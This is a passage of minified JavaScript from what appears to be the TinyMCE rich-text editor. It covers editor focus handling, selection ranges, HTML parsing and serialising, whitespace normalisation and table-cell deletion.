e,t,n;r.inline&&(e=r,t=o,n=function(){t.throttle()},Su.DOM.bind(document,"mouseup",n),e.on("remove",function(){Su.DOM.unbind(document,"mouseup",n)})),sm(r,o)}),r.on("remove",function(){o.cancel()})},lm=Su.DOM,fm=function(t,e){var n=t.getParam("custom_ui_selector","","string");return null!==lm.getParent(e,function(e){return um.isEditorUIElement(e)||!!n&&t.dom.is(e,n)})},dm=function(n,e){var t=e.editor;cm(t),t.on("focusin",function(){var e=n.focusedEditor;e!==t&&(e&&e.fire("blur",{focusedEditor:t}),n.setActive(t),(n.focusedEditor=t).fire("focus",{blurredEditor:e}),t.focus(!0))}),t.on("focusout",function(){Kr.setEditorTimeout(t,function(){var e=n.focusedEditor;fm(t,function(e){try{var t=an(Tt.fromDom(e.getElement()));return qd(t).fold(function(){return document.body},function(e){return e.dom})}catch(n){return document.body}}(t))||e!==t||(t.fire("blur",{focusedEditor:null}),n.focusedEditor=null)})}),wd||(wd=function(e){var t=n.activeEditor;t&&function(e){if(on()&&V(e.target)){var t=Tt.fromDom(e.target);if(zt(t)&&cn(t)&&e.composed&&e.composedPath){var n=e.composedPath();if(n)return re(n)}}return U.from(e.target)}(e).each(function(e){e.ownerDocument===document&&(e===document.body||fm(t,e)||n.focusedEditor!==t||(t.fire("blur",{focusedEditor:null}),n.focusedEditor=null))})},lm.bind(document,"focusin",wd))},mm=function(e,t){e.focusedEditor===t.editor&&(e.focusedEditor=null),e.activeEditor||(lm.unbind(document,"focusin",wd),wd=null)},gm=function(t,e){return((n=e).collapsed?U.from(hs(n.startContainer,n.startOffset)).map(Tt.fromDom):U.none()).bind(function(e){return so(e)?U.some(e):!1===It(t,e)?U.some(t):U.none()});var n},pm=function(t,e){gm(Tt.fromDom(t.getBody()),e).bind(function(e){return Il(e.dom)}).fold(function(){t.selection.normalize()},function(e){return t.selection.setRng(e.toRange())})},hm=function(e){if(e.setActive)try{e.setActive()}catch(t){e.focus()}else e.focus()},vm=function(e){return Vd(e)||qd(an(t=e)).filter(function(e){return t.dom.contains(e.dom)}).isSome();var t},ym=function(r){var e=an(Tt.fromDom(r.getElement()));return qd(e).filter(function(e){return t=e.dom,!((n=t.classList)!==undefined&&(n.contains("tox-edit-area")||n.contains("tox-edit-area__iframe")||n.contains("mce-content-body")))&&fm(r,e.dom);var t,n}).isSome()},bm=function(e){return e.inline?(n=e.getBody())&&vm(Tt.fromDom(n)):(t=e).iframeElement&&Vd(Tt.fromDom(t.iframeElement));var t,n},Cm=function(t){var e=t.selection,n=t.getBody(),r=e.getRng();t.quirks.refreshContentEditable(),t.bookmark!==undefined&&!1===bm(t)&&am(t).each(function(e){t.selection.setRng(e),r=e});var o,i,a=(o=t,i=e.getNode(),o.dom.getParent(i,function(e){return"true"===o.dom.getContentEditable(e)}));if(t.$.contains(n,a))return hm(a),pm(t,r),void wm(t);t.inline||(St.opera||hm(n),t.getWin().focus()),(St.gecko||t.inline)&&(hm(n),pm(t,r)),wm(t)},wm=function(e){return e.editorManager.setActive(e)},xm=function(e,t,n,r,o){var i=n?t.startContainer:t.endContainer,a=n?t.startOffset:t.endOffset;return U.from(i).map(Tt.fromDom).map(function(e){return r&&t.collapsed?e:Zt(e,o(e,a)).getOr(e)}).bind(function(e){return zt(e)?U.some(e):Kt(e).filter(zt)}).map(function(e){return e.dom}).getOr(e)},Sm=function(e,t,n){return xm(e,t,!0,n,function(e,t){return Math.min(e.dom.childNodes.length,t)})},Nm=function(e,t,n){return xm(e,t,!1,n,function(e,t){return 0<t?t-1:t})},Em=function(e,t){for(var n=e;e&&Fn(e)&&0===e.length;)e=t?e.nextSibling:e.previousSibling;return e||n},km=function(n,e){return z(e,function(e){var t=n.fire("GetSelectionRange",{range:e});return t.range!==e?t.range:e})},_m={"#text":3,"#comment":8,"#cdata":4,"#pi":7,"#doctype":10,"#document-fragment":11},Am=function(e,t,n){var r=n?"lastChild":"firstChild",o=n?"prev":"next";if(e[r])return e[r];if(e!==t){var i=e[o];if(i)return i;for(var a=e.parent;a&&a!==t;a=a.parent)if(i=a[o])return i}},Rm=function(e){var t="a"===e.name&&!e.attr("href")&&e.attr("id");return e.attr("name")||e.attr("id")&&!e.firstChild||e.attr("data-mce-bookmark")||t},Tm=(Dm.create=function(e,t){var n=new Dm(e,_m[e]||1);return t&&se(t,function(e,t){n.attr(t,e)}),n},Dm.prototype.replace=function(e){return e.parent&&e.remove(),this.insert(e,this),this.remove(),this},Dm.prototype.attr=function(e,t){var n,r=this;if("string"!=typeof e)return e!==undefined&&null!==e&&se(e,function(e,t){r.attr(t,e)}),r;if(n=r.attributes){if(t===undefined)return n.map[e];if(null===t){if(e in n.map){delete n.map[e];for(var o=n.length;o--;)if(n[o].name===e)return n.splice(o,1),r}return r}if(e in n.map){for(o=n.length;o--;)if(n[o].name===e){n[o].value=t;break}}else n.push({name:e,value:t});return n.map[e]=t,r}},Dm.prototype.clone=function(){var e,t=new Dm(this.name,this.type);if(e=this.attributes){var n=[];n.map={};for(var r=0,o=e.length;r<o;r++){var i=e[r];"id"!==i.name&&(n[n.length]={name:i.name,value:i.value},n.map[i.name]=i.value)}t.attributes=n}return t.value=this.value,t.shortEnded=this.shortEnded,t},Dm.prototype.wrap=function(e){return this.parent.insert(e,this),e.append(this),this},Dm.prototype.unwrap=function(){for(var e=this.firstChild;e;){var t=e.next;this.insert(e,this,!0),e=t}this.remove()},Dm.prototype.remove=function(){var e=this.parent,t=this.next,n=this.prev;return e&&(e.firstChild===this?(e.firstChild=t)&&(t.prev=null):n.next=t,e.lastChild===this?(e.lastChild=n)&&(n.next=null):t.prev=n,this.parent=this.next=this.prev=null),this},Dm.prototype.append=function(e){e.parent&&e.remove();var t=this.lastChild;return t?((t.next=e).prev=t,this.lastChild=e):this.lastChild=this.firstChild=e,e.parent=this,e},Dm.prototype.insert=function(e,t,n){e.parent&&e.remove();var r=t.parent||this;return n?(t===r.firstChild?r.firstChild=e:t.prev.next=e,e.prev=t.prev,(e.next=t).prev=e):(t===r.lastChild?r.lastChild=e:t.next.prev=e,e.next=t.next,(e.prev=t).next=e),e.parent=r,e},Dm.prototype.getAll=function(e){for(var t=[],n=this.firstChild;n;n=Am(n,this))n.name===e&&t.push(n);return t},Dm.prototype.empty=function(){if(this.firstChild){for(var e=[],t=this.firstChild;t;t=Am(t,this))e.push(t);for(var n=e.length;n--;)(t=e[n]).parent=t.firstChild=t.lastChild=t.next=t.prev=null}return this.firstChild=this.lastChild=null,this},Dm.prototype.isEmpty=function(e,t,n){void 0===t&&(t={});var r=this.firstChild;if(Rm(this))return!1;if(r)do{if(1===r.type){if(r.attr("data-mce-bogus"))continue;if(e[r.name])return!1;if(Rm(r))return!1}if(8===r.type)return!1;if(3===r.type&&!function(e){if(jo(e.value)){var t=e.parent;return!t||"span"===t.name&&!t.attr("style")||!/^[ ]+$/.test(e.value)}}(r))return!1;if(3===r.type&&r.parent&&t[r.parent.name]&&jo(r.value))return!1;if(n&&n(r))return!1}while(r=Am(r,this));return!0},Dm.prototype.walk=function(e){return Am(this,null,e)},Dm);function Dm(e,t){this.name=e,1===(this.type=t)&&(this.attributes=[],this.attributes.map={})}var Om=function(e,t){return e.replace(t.re,function(e){return he(t.uris,e).getOr(e)})},Bm=["img","video"],Pm=function(e,t,n){return!e.allow_html_data_urls&&(/^data:image\//i.test(t)?(r=e.allow_svg_data_urls,o=n,!(X(r)?M(Bm,o):r)&&/^data:image\/svg\+xml/i.test(t)):/^data:/i.test(t));var r,o},Lm=function(e,t,n){var r,o,i=1,a=e.getShortEndedElements(),u=/<([!?\/])?([A-Za-z0-9\-_:.]+)(\s(?:[^'">]+(?:"[^"]*"|'[^']*'))*[^"'>]*(?:"[^">]*|'[^'>]*)?|\s*|\/)>/g;for(u.lastIndex=r=n;o=u.exec(t);){if(r=u.lastIndex,"/"===o[1])i--;else if(!o[1]){if(o[2]in a)continue;i++}if(0===i)break}return r},Im=function(W,K){void 0===K&&(K=wi()),!1!==(W=W||{}).fix_self_closing&&(W.fix_self_closing=!0);var X=W.comment?W.comment:te,Y=W.cdata?W.cdata:te,G=W.text?W.text:te,J=W.start?W.start:te,Q=W.end?W.end:te,Z=W.pi?W.pi:te,ee=W.doctype?W.doctype:te,n=function(f,e){void 0===e&&(e="html");for(var t,i,n,d,r,o,a,m,u,s,c,l,g,p,h,v,y,b,C,w=f.html,x=0,S=[],N=0,E=fi.decode,k=At.makeMap("src,href,data,background,action,formaction,poster,xlink:href"),_=/((java|vb)script|mhtml):/i,A="html"===e?0:1,R=function(e){for(var t,n=S.length;n--&&S[n].name!==e;);if(0<=n){for(t=S.length-1;n<=t;t--)(e=S[t]).valid&&Q(e.name);S.length=n}},T=function(e,t){return G(Om(e,f),t)},D=function(e){""!==e&&(">"===e.charAt(0)&&(e=" "+e),W.allow_conditional_comments||"[if"!==e.substr(0,3).toLowerCase()||(e=" "+e),X(Om(e,f)))},O=function(e,t){var n=e||"",r=!qe(n,"--"),o=function(e,t,n){void 0===n&&(n=0);var r=e.toLowerCase();if(-1!==r.indexOf("[if ",n)&&(u=n,/^\s*\[if [\w\W]+\]>.*<!\[endif\](--!?)?>/.test(r.substr(u)))){var o=r.indexOf("[endif]",n);return r.indexOf(">",o)}if(t){var i=r.indexOf(">",n);return-1!==i?i:r.length}var a=/--!?>/g;a.lastIndex=n;var u,s=a.exec(e);return s?s.index+s[0].length:r.length}(w,r,t);return e=w.substr(t,o-t),D(r?n+e:e),o+1},B=function(e,t,n,r,o){var i,a,u,s;if(t=t.toLowerCase(),u=t in F?t:E(n||r||o||""),n=Om(u,f),U&&!m&&!1==(0===(s=t).indexOf("data-")||0===s.indexOf("aria-"))){if(!(i=p[t])&&h){for(a=h.length;a--&&!(i=h[a]).pattern.test(t););-1===a&&(i=null)}if(!i)return;if(i.validValues&&!(n in i.validValues))return}if(k[t]&&!W.allow_script_urls){var c=n.replace(/[\s\u0000-\u001F]+/g,"");try{c=decodeURIComponent(c)}catch(l){c=unescape(c)}if(_.test(c))return;if(Pm(W,c,e))return}m&&(t in k||0===t.indexOf("on"))||(d.map[t]=n,d.push({name:t,value:n}))},P=new RegExp("<(?:(?:!--([\\w\\W]*?)--!?>)|(?:!\\[CDATA\\[([\\w\\W]*?)\\]\\]>)|(?:![Dd][Oo][Cc][Tt][Yy][Pp][Ee]([\\w\\W]*?)>)|(?:!(--)?)|(?:\\?([^\\s\\/<>]+) ?([\\w\\W]*?)[?/]>)|(?:\\/([A-Za-z][A-Za-z0-9\\-_\\:\\.]*)>)|(?:([A-Za-z][A-Za-z0-9\\-_:.]*)(\\s(?:[^'\">]+(?:\"[^\"]*\"|'[^']*'))*[^\"'>]*(?:\"[^\">]*|'[^'>]*)?|\\s*|\\/)>))","g"),L=/([\w:\-]+)(?:\s*=\s*(?:(?:\"((?:[^\"])*)\")|(?:\'((?:[^\'])*)\')|([^>\s]+)))?/g,I=K.getShortEndedElements(),M=W.self_closing_elements||K.getSelfClosingElements(),F=K.getBoolAttrs(),U=W.validate,z=W.remove_internals,j=W.fix_self_closing,H=K.getSpecialElements(),V=w+">";t=P.exec(V);){var q=t[0];if(x<t.index&&T(E(w.substr(x,t.index-x))),i=t[7])":"===(i=i.toLowerCase()).charAt(0)&&(i=i.substr(1)),R(i);else if(i=t[8]){if(t.index+q.length>w.length){T(E(w.substr(t.index))),x=t.index+q.length;continue}":"===(i=i.toLowerCase()).charAt(0)&&(i=i.substr(1)),u=i in I,j&&M[i]&&0<S.length&&S[S.length-1].name===i&&R(i);var $=function(e,t){var n=e.exec(t);if(n){var r=n[1],o=n[2];return"string"==typeof r&&"data-mce-bogus"===r.toLowerCase()?o:null}return null}(L,t[9]);if(null!==$){if("all"===$){x=Lm(K,w,P.lastIndex),P.lastIndex=x;continue}c=!1}if(!U||(s=K.getElementRule(i))){if(c=!0,U&&(p=s.attributes,h=s.attributePatterns),(g=t[9])?((m=-1!==g.indexOf("data-mce-type"))&&z&&(c=!1),(d=[]).map={},g.replace(L,function(e,t,n,r,o){return B(i,t,n,r,o),""})):(d=[]).map={},U&&!m){if(v=s.attributesRequired,y=s.attributesDefault,b=s.attributesForced,s.removeEmptyAttrs&&!d.length&&(c=!1),b)for(r=b.length;r--;)a=(l=b[r]).name,"{$uid}"===(C=l.value)&&(C="mce_"+N++),d.map[a]=C,d.push({name:a,value:C});if(y)for(r=y.length;r--;)(a=(l=y[r]).name)in d.map||("{$uid}"===(C=l.value)&&(C="mce_"+N++),d.map[a]=C,d.push({name:a,value:C}));if(v){for(r=v.length;r--&&!(v[r]in d.map););-1===r&&(c=!1)}if(l=d.map["data-mce-bogus"]){if("all"===l){x=Lm(K,w,P.lastIndex),P.lastIndex=x;continue}c=!1}}c&&J(i,d,u)}else c=!1;if(n=H[i]){n.lastIndex=x=t.index+q.length,x=(t=n.exec(w))?(c&&(o=w.substr(x,t.index-x)),t.index+t[0].length):(o=w.substr(x),w.length),c&&(0<o.length&&T(o,!0),Q(i)),P.lastIndex=x;continue}u||(g&&g.indexOf("/")===g.length-1?c&&Q(i):S.push({name:i,valid:c}))}else if(i=t[1])D(i);else if(i=t[2]){if(!(1==A||W.preserve_cdata||0<S.length&&K.isValidChild(S[S.length-1].name,"#cdata"))){x=O("",t.index+2),P.lastIndex=x;continue}Y(i)}else if(i=t[3])ee(i);else{if((i=t[4])||"<!"===q){x=O(i,t.index+q.length),P.lastIndex=x;continue}if(i=t[5]){if(1!=A){x=O("?",t.index+2),P.lastIndex=x;continue}Z(i,t[6])}}x=t.index+q.length}for(x<w.length&&T(E(w.substr(x))),r=S.length-1;0<=r;r--)(i=S[r]).valid&&Q(i.name)};return{parse:function(e,t){void 0===t&&(t="html"),n(function(e){for(var t,n=/data:[^;]+;base64,([a-z0-9\+\/=]+)/gi,r=[],o={},i=es("img"),a=0,u=0;t=n.exec(e);){var s=t[0],c=i+"_"+u++;o[c]=s,a<t.index&&r.push(e.substr(a,t.index-a)),r.push(c),a=t.index+s.length}var l=new RegExp(i+"_[0-9]+","g");return 0===a?{prefix:i,uris:o,html:e,re:l}:(a<e.length&&r.push(e.substr(a)),{prefix:i,uris:o,html:r.join(""),re:l})}(e),t)}}};Im.findEndTag=Lm;var Mm=function(e,t){var n,r,o,i,a,u,s,c=t,l=/<(\w+) [^>]*data-mce-bogus="all"[^>]*>/g,f=e.schema;a=e.getTempAttrs(),u=c,s=new RegExp(["\\s?("+a.join("|")+')="[^"]+"'].join("|"),"gi"),c=u.replace(s,"");for(var d=f.getShortEndedElements();i=l.exec(c);)r=l.lastIndex,o=i[0].length,n=d[i[1]]?r:Im.findEndTag(f,c,r),c=c.substring(0,r-o)+c.substring(n),l.lastIndex=r-o;return ho(c)},Fm=Mm,Um=function(e,t,n,r){var o,i,a,u,s;return t.format=n,t.get=!0,t.getInner=!0,t.no_events||e.fire("BeforeGetContent",t),o="raw"===t.format?At.trim(Fm(e.serializer,r.innerHTML)):"text"===t.format?e.dom.isEmpty(r)?"":ho(r.innerText||r.textContent):"tree"===t.format?e.serializer.serialize(r,t):(a=(i=e).serializer.serialize(r,t),u=fc(i),s=new RegExp("^(<"+u+"[^>]*>(&nbsp;|&#160;|\\s|\xa0|<br \\/>|)<\\/"+u+">[\r\n]*|<br \\/>[\r\n]*)$"),a.replace(s,"")),M(["text","tree"],t.format)||lo(Tt.fromDom(r))?t.content=o:t.content=At.trim(o),t.no_events||e.fire("GetContent",t),t.content},zm=At.each,jm=function(o){return{compare:function(e,t){if(e.nodeName!==t.nodeName)return!1;var n=function(n){var r={};return zm(o.getAttribs(n),function(e){var t=e.nodeName.toLowerCase();0!==t.indexOf("_")&&"style"!==t&&0!==t.indexOf("data-")&&(r[t]=o.getAttrib(n,t))}),r},r=function(e,t){var n,r;for(r in e)if(e.hasOwnProperty(r)){if(void 0===(n=t[r]))return!1;if(e[r]!==n)return!1;delete t[r]}for(r in t)if(t.hasOwnProperty(r))return!1;return!0};return!!r(n(e),n(t))&&(!!r(o.parseStyle(o.getAttrib(e,"style")),o.parseStyle(o.getAttrib(t,"style")))&&(!Yl(e)&&!Yl(t)))}}},Hm=At.makeMap,Vm=function(e){var u=[],s=(e=e||{}).indent,c=Hm(e.indent_before||""),l=Hm(e.indent_after||""),f=fi.getEncodeFunc(e.entity_encoding||"raw",e.entities),d="html"===e.element_format;return{start:function(e,t,n){var r,o,i,a;if(s&&c[e]&&0<u.length&&0<(a=u[u.length-1]).length&&"\n"!==a&&u.push("\n"),u.push("<",e),t)for(r=0,o=t.length;r<o;r++)i=t[r],u.push(" ",i.name,'="',f(i.value,!0),'"');u[u.length]=!n||d?">":" />",n&&s&&l[e]&&0<u.length&&0<(a=u[u.length-1]).length&&"\n"!==a&&u.push("\n")},end:function(e){var t;u.push("</",e,">"),s&&l[e]&&0<u.length&&0<(t=u[u.length-1]).length&&"\n"!==t&&u.push("\n")},text:function(e,t){0<e.length&&(u[u.length]=t?e:f(e))},cdata:function(e){u.push("<![CDATA[",e,"]]>")},comment:function(e){u.push("\x3c!--",e,"--\x3e")},pi:function(e,t){t?u.push("<?",e," ",f(t),"?>"):u.push("<?",e,"?>"),s&&u.push("\n")},doctype:function(e){u.push("<!DOCTYPE",e,">",s?"\n":"")},reset:function(){u.length=0},getContent:function(){return u.join("").replace(/\n$/,"")}}},qm=function(t,g){void 0===g&&(g=wi());var p=Vm(t);(t=t||{}).validate=!("validate"in t)||t.validate;return{serialize:function(e){var f=t.validate,d={3:function(e){p.text(e.value,e.raw)},8:function(e){p.comment(e.value)},7:function(e){p.pi(e.name,e.value)},10:function(e){p.doctype(e.value)},4:function(e){p.cdata(e.value)},11:function(e){if(e=e.firstChild)for(;m(e),e=e.next;);}};p.reset();var m=function(e){var t,n,r,o,i,a,u,s,c,l=d[e.type];if(l)l(e);else{if(t=e.name,n=e.shortEnded,r=e.attributes,f&&r&&1<r.length&&((a=[]).map={},c=g.getElementRule(e.name))){for(u=0,s=c.attributesOrder.length;u<s;u++)(o=c.attributesOrder[u])in r.map&&(i=r.map[o],a.map[o]=i,a.push({name:o,value:i}));for(u=0,s=r.length;u<s;u++)(o=r[u].name)in a.map||(i=r.map[o],a.map[o]=i,a.push({name:o,value:i}));r=a}if(p.start(e.name,r,n),!n){if(e=e.firstChild)for(;m(e),e=e.next;);p.end(t)}}};return 1!==e.type||t.inner?d[11](e):m(e),p.getContent()}}},$m=new Set;Y(["margin","margin-left","margin-right","margin-top","margin-bottom","padding","padding-left","padding-right","padding-top","padding-bottom","border","border-width","border-style","border-color","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","float","position","left","right","top","bottom","z-index","display","transform","width","max-width","min-width","height","max-height","min-height","overflow","overflow-x","overflow-y","text-overflow","vertical-align","transition","transition-delay","transition-duration","transition-property","transition-timing-function"],function(e){$m.add(e)});var Wm,Km,Xm=["font","text-decoration","text-emphasis"],Ym=function(e,t){return ae(e.parseStyle(e.getAttrib(t,"style")))},Gm=function(e,t){return Q(Ym(e,t),function(e){return t=e,!$m.has(t);var t})},Jm=function(r,o,i){var e=Ym(r,o),a=Ym(r,i),u=function(e){var t=r.getStyle(o,e),n=r.getStyle(i,e);return Ye(t)&&Ye(n)&&t!==n};return F(e,function(t){var e=function(e){return F(e,function(e){return e===t})};if(e(a)||!e(Xm))return u(t);var n=H(a,function(t){return F(Xm,function(e){return qe(t,e)})});return F(n,u)})},Qm=function(n,r,o){return U.from(o.container()).filter(Fn).exists(function(e){var t=n?0:-1;return r(e.data.charAt(o.offset()+t))})},Zm=k(Qm,!0,Jl),eg=k(Qm,!1,Jl),tg=function(e){var t=e.container();return Fn(t)&&(0===t.data.length||po(t.data)&&Qf.isBookmarkNode(t.parentNode))},ng=function(t,n){return function(e){return U.from(el(t?0:-1,e)).filter(n).isSome()}},rg=function(e){return Vn(e)&&"block"===nr(Tt.fromDom(e),"display")},og=function(e){return $n(e)&&!(Tn(t=e)&&"all"===t.getAttribute("data-mce-bogus"));var t},ig=ng(!0,rg),ag=ng(!1,rg),ug=ng(!0,Kn),sg=ng(!1,Kn),cg=ng(!0,Ln),lg=ng(!1,Ln),fg=ng(!0,og),dg=ng(!1,og),mg=function(e){var t=$u(e,"br"),n=H(function(e){for(var t=[],n=e.dom;n;)t.push(Tt.fromDom(n)),n=n.lastChild;return t}(e).slice(-1),oo);t.length===n.length&&Y(n,hn)},gg=function(e){pn(e),mn(e,Tt.fromHtml('<br data-mce-bogus="1">'))},pg=function(n){tn(n).each(function(t){Xt(t).each(function(e){no(n)&&oo(t)&&no(e)&&hn(t)})})},hg=function(e,t,n){return It(t,e)?function(e,t){for(var n=m(t)?t:A,r=e.dom,o=[];null!==r.parentNode&&r.parentNode!==undefined;){var i=r.parentNode,a=Tt.fromDom(i);if(o.push(a),!0===n(a))break;r=i}return o}(e,function(e){return n(e)||Pt(e,t)}).slice(0,-1):[]},vg=function(e,t){return hg(e,t,A)},yg=function(e,t){return[e].concat(vg(e,t))},bg=function(e,t,n){return Ol(e,t,n,tg)},Cg=function(e,t){return W(yg(Tt.fromDom(t.container()),e),no)},wg=function(e,n,r){return bg(e,n.dom,r).forall(function(t){return Cg(n,r).fold(function(){return!1===Zc(t,r,n.dom)},function(e){return!1===Zc(t,r,n.dom)&&It(e,Tt.fromDom(t.container()))})})},xg=function(t,n,r){return Cg(n,r).fold(function(){return bg(t,n.dom,r).forall(function(e){return!1===Zc(e,r,n.dom)})},function(e){return bg(t,e.dom,r).isNone()})},Sg=k(xg,!1),Ng=k(xg,!0),Eg=k(wg,!1),kg=k(wg,!0),_g=function(e){return sl(e).exists(oo)},Ag=function(e,t,n){var r=H(yg(Tt.fromDom(n.container()),t),no),o=re(r).getOr(t);return Tl(e,o.dom,n).filter(_g)},Rg=function(e,t){return sl(t).exists(oo)||Ag(!0,e,t).isSome()},Tg=function(e,t){return n=t,U.from(n.getNode(!0)).map(Tt.fromDom).exists(oo)||Ag(!1,e,t).isSome();var n},Dg=k(Ag,!1),Og=k(Ag,!0),Bg=function(e){return Ms.isTextPosition(e)&&!e.isAtStart()&&!e.isAtEnd()},Pg=function(e,t){var n=H(yg(Tt.fromDom(t.container()),e),no);return re(n).getOr(e)},Lg=function(e,t){return Bg(t)?eg(t):eg(t)||Ll(Pg(e,t).dom,t).exists(eg)},Ig=function(e,t){return Bg(t)?Zm(t):Zm(t)||Pl(Pg(e,t).dom,t).exists(Zm)},Mg=function(e){return sl(e).bind(function(e){return Or(e,zt)}).exists(function(e){return t=nr(e,"white-space"),M(["pre","pre-wrap"],t);var t})},Fg=function(e,t){return r=t,Ll(e.dom,r).isNone()||(n=t,Pl(e.dom,n).isNone())||Sg(e,t)||Ng(e,t)||Tg(e,t)||Rg(e,t);var n,r},Ug=function(e,t){return!Mg(t)&&(Sg(e,t)||Eg(e,t)||Tg(e,t)||Lg(e,t))},zg=function(e,t){return!Mg(t)&&(Ng(e,t)||kg(e,t)||Rg(e,t)||Ig(e,t))},jg=function(e,t){return Ug(e,t)||zg(e,(r=(n=t).container(),o=n.offset(),Fn(r)&&o<r.data.length?Ms(r,o+1):n));var n,r,o},Hg=function(e,t){return Gl(e.charAt(t))},Vg=function(e){var t=e.container();return Fn(t)&&Ve(t.data,mo)},qg=function(e){var n,t=e.data,r=(n=t.split(""),z(n,function(e,t){return Gl(e)&&0<t&&t<n.length-1&&Ql(n[t-1])&&Ql(n[t+1])?" ":e}).join(""));return r!==t&&(e.data=r,!0)},$g=function(l,e){return U.some(e).filter(Vg).bind(function(e){var t,n,r,o,i,a,u,s,c=e.container();return(i=l,u=(a=c).data,s=Ms(a,0),!(!Hg(u,0)||jg(i,s)||(a.data=" "+u.slice(1),0))||qg(c)||(t=l,r=(n=c).data,o=Ms(n,r.length-1),!(!Hg(r,r.length-1)||jg(t,o)||(n.data=r.slice(0,-1)+" ",0))))?U.some(e):U.none()})},Wg=function(t){var e=Tt.fromDom(t.getBody());t.selection.isCollapsed()&&$g(e,Ms.fromRangeStart(t.selection.getRng())).each(function(e){t.selection.setRng(e.toRange())})},Kg=function(e,t,n){var r,o,i,a,u,s,c,l;0!==n&&(r=Tt.fromDom(e),o=Dr(r,no).getOr(r),i=e.data.slice(t,t+n),a=t+n>=e.data.length&&zg(o,Ms(e,e.data.length)),u=0===t&&Ug(o,Ms(e,0)),e.replaceData(t,n,(c=u,l=a,$(s=i,function(e,t){return Jl(t)||Gl(t)?e.previousCharIsSpace||""===e.str&&c||e.str.length===s.length-1&&l?{previousCharIsSpace:!1,str:e.str+mo}:{previousCharIsSpace:!0,str:e.str+" "}:{previousCharIsSpace:!1,str:e.str+t}},{previousCharIsSpace:!1,str:""}).str)))},Xg=function(e,t){var n=e.data.slice(t),r=n.length-Ke(n).length;return Kg(e,t,r)},Yg=function(e,t){var n=e.data.slice(0,t),r=n.length-Xe(n).length;return Kg(e,t-r,r)},Gg=function(e,t,n,r){void 0===r&&(r=!0);var o=Xe(e.data).length,i=r?e:t,a=r?t:e;return r?i.appendData(a.data):i.insertData(0,a.data),hn(Tt.fromDom(a)),n&&Xg(i,o),i},Jg=function(e,t){return r=e,o=(n=t).container(),i=n.offset(),!1===Ms.isTextPosition(n)&&o===r.parentNode&&i>Ms.before(r).offset()?Ms(t.container(),t.offset()-1):t;var n,r,o,i},Qg=function(e){return Mo(e.previousSibling)?U.some((t=e.previousSibling,Fn(t)?Ms(t,t.data.length):Ms.after(t))):e.previousSibling?Ml(e.previousSibling):U.none();var t},Zg=function(e){return Mo(e.nextSibling)?U.some((t=e.nextSibling,Fn(t)?Ms(t,0):Ms.before(t))):e.nextSibling?Il(e.nextSibling):U.none();var t},ep=function(r,o){return Qg(o).orThunk(function(){return Zg(o)}).orThunk(function(){return e=r,t=o,n=Ms.before(t.previousSibling?t.previousSibling:t.parentNode),Ll(e,n).fold(function(){return Pl(e,Ms.after(t))},U.some);var e,t,n})},tp=function(n,r){return Zg(r).orThunk(function(){return Qg(r)}).orThunk(function(){return t=r,Pl(e=n,Ms.after(t)).fold(function(){return Ll(e,Ms.before(t))},U.some);var e,t})},np=function(e,t,n){return(e?tp:ep)(t,n).map(k(Jg,n))},rp=function(t,n,e){e.fold(function(){t.focus()},function(e){t.selection.setRng(e.toRange(),n)})},op=function(e,t){return t&&ve(e.schema.getBlockElements(),Mt(t))},ip=function(e){if(Ko(e)){var t=Tt.fromHtml('<br data-mce-bogus="1">');return pn(e),mn(e,t),U.some(Ms.before(t.dom))}return U.none()},ap=function(e,t,a){var n,r,o,i,u=Xt(e).filter(jt),s=Yt(e).filter(jt);return hn(e),r=s,o=t,i=function(e,t,n){var r=e.dom,o=t.dom,i=r.data.length;return Gg(r,o,a),n.container()===o?Ms(r,i):n},((n=u).isSome()&&r.isSome()&&o.isSome()?U.some(i(n.getOrDie(),r.getOrDie(),o.getOrDie())):U.none()).orThunk(function(){return a&&(u.each(function(e){return Yg(e.dom,e.dom.length)}),s.each(function(e){return Xg(e.dom,0)})),t})},up=function(t,n,e,r){void 0===r&&(r=!0);var o,i,a=np(n,t.getBody(),e.dom),u=Dr(e,k(op,t),(o=t.getBody(),function(e){return e.dom===o})),s=ap(e,a,(i=e,ve(t.schema.getTextInlineElements(),Mt(i))));t.dom.isEmpty(t.getBody())?(t.setContent(""),t.selection.setCursorLocation()):u.bind(ip).fold(function(){r&&rp(t,n,s)},function(e){r&&rp(t,n,U.some(e))})},sp=function(e,t){return{start:e,end:t}},cp=xr([{removeTable:["element"]},{emptyCells:["cells"]},{deleteCellSelection:["rng","cell"]}]),lp=function(e,t){return Ir(Tt.fromDom(e),"td,th",t)},fp=function(e,t){return Pr(e,"table",t)},dp=function(e){return!Pt(e.start,e.end)},mp=function(e,t){return fp(e.start,t).bind(function(r){return fp(e.end,t).bind(function(e){return t=Pt(r,e),n=r,t?U.some(n):U.none();var t,n})})},gp=function(e){return $u(e,"td,th")},pp=function(r,e){var t=lp(e.startContainer,r),n=lp(e.endContainer,r);return e.collapsed?U.none():us(t,n,sp).fold(function(){return t.fold(function(){return n.bind(function(t){return fp(t,r).bind(function(e){return re(gp(e)).map(function(e){return sp(e,t)})})})},function(t){return fp(t,r).bind(function(e){return oe(gp(e)).map(function(e){return sp(t,e)})})})},function(e){return hp(r,e)?U.none():(n=r,fp((t=e).start,n).bind(function(e){return oe(gp(e)).map(function(e){return sp(t.start,e)})}));var t,n})},hp=function(e,t){return mp(t,e).isSome()},vp=function(e,t,n){return e.filter(function(e){return dp(e)&&hp(n,e)}).orThunk(function(){return pp(n,t)}).bind(function(e){return mp(t=e,n).map(function(e){return{rng:t,table:e,cells:gp(e)}});var t})},yp=function(e,t){return G(e,function(e){return Pt(e,t)})},bp=function(e,r,o){return e.filter(function(e){return n=o,!dp(t=e)&&mp(t,n).exists(function(e){var t=e.dom.rows;return 1===t.length&&1===t[0].cells.length})&&zf(e.start,r);var t,n}).map(function(e){return e.start})},Cp=function(n){return us(yp((r=n).cells,r.rng.start),yp(r.cells,r.rng.end),function(e,t){return r.cells.slice(e,t+1)}).map(function(e){var t=n.cells;return e.length===t.length?cp.removeTable(n.table):cp.emptyCells(e)});var r},wp=function(e,t){var n,r,o,i,a,u=(n=e,function(e){return Pt(n,e)}),s=(o=u,i=lp((r=t).startContainer,o),a=lp(r.endContainer,o),us(i,a,sp));return bp(s,t,u).map(function(e){return cp.deleteCellSelection(t,e)}).orThunk(function(){return vp(s,t,u).bind(Cp)})},xp=function(e){var t;return(8===Ft(t=e)||"#comment"===Mt(t)?Xt:tn)(e).bind(xp).orThunk(function(){return U.some(e)})},Sp=function(e,t){return Y(t,gg),e.selection.setCursorLocation(t[0].dom,0),!0},Np=function(e,t,n){t.deleteContents();var 